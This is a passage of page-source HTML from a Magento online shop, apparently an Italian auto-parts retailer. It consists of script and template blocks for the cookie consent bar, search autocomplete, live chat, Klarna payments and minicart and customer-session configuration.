                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accetto","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Personalizza","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","acceptBtnText":"Accetto","declineBtnText":"Non accetto","settingsBtnText":"Personalizza","isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script nonce="ODRkb2dybXRuejA3aGl3ejNuNTFnejhzd2Q1a2RzYms=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Ricerche popolari","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"position_category_304":"Posizione","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Acquista</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c95025cc37db86fcfcf56ea/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script
  async
  src="https://eu-library.klarnaservices.com/lib.js"
  data-client-id="82981f2b-bd8f-5bfc-978f-a4e8b606e580"
></script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/autoricambix.com\/checkout\/cart\/","checkoutUrl":"https:\/\/autoricambix.com\/checkout\/","updateItemQtyUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/autoricambix.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/autoricambix.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9pZC8zMDQvY29sb3IvMjYvc2l6ZTIvMTAyOSUyQzEwMjYv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/autoricambix.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768821137}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>

require(['jquery'], function($){ 
$( ".content .minicart-wrapper" ).remove();

if ($("#shopping-cart-table").hasClass("cart")) {
  $(".iconca").addClass("disabledcart");
}

$(".minisearch").change(function() {

  $("#maincontent").addClass("overlaytotal");

});

$(document).on('click','#search',function(){

    $("#maincontent").addClass("overlaytotal");

} );



$(document).on('click', function (event) {
  if (!$(event.target).closest('#search').length) {
    $("#maincontent").removeClass("overlaytotal");
  }
});
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo","template":"Klarna_Kec\/mini-cart-btn"},"children":{"alma.eligibility":{"component":"Alma_MonthlyPayments\/js\/view\/checkout\/minicart\/eligibility","config":{"template":"Alma_MonthlyPayments\/checkout\/minicart\/eligibility"}},"mini_cart_button":{"component":"Klarna_Kec\/js\/mini-cart-kec-button","displayArea":"miniCartButton"},"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"mp_savecart":{"component":"Mageplaza_SaveCart\/js\/view\/minicart"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/autoricambix.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/autoricambix.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/autoricambix.com\/","customerLoginUrl":"https:\/\/autoricambix.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","alma_section"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","alma_section","mst-tm-addtocart"],"checkout\/cart\/delete":["cart","alma_section"],"checkout\/cart\/updatepost":["cart","alma_section"],"checkout\/cart\/updateitemoptions":["cart","alma_section"],"checkout\/cart\/couponpost":["cart","alma_section"],"checkout\/cart\/estimatepost":["cart","alma_section"],"checkout\/cart\/estimateupdatepost":["cart","alma_section"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","alma_section","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","alma_section"],"checkout\/sidebar\/updateitemqty":["cart","alma_section"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","alma_section"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","alma_section"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["alma_section"],"rest\/*\/v1\/guest-arts\/*\/shipping-information":["alma_section"],"amasty_cart\/cart\/add":["cart","messages","directory-data","mst-tm-addtocart"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"faq\/index\/save":["faq"],"gdpr\/customer\/anonymise":["customer"],"ammostviewed\/cart\/add":["cart","messages"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","faq_product","amasty-checkout-data"],
                "baseUrls": ["https:\/\/autoricambix.com\/","http:\/\/autoricambix.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","alma_section","faq","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/autoricambix.com\/page_cache\/block\/render\/id\/304\/color\/26\/size2\/1029%2C1026\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_","catalog_category_view_id_304"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/caschi\/azzurro-xxl_1-ys_1"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
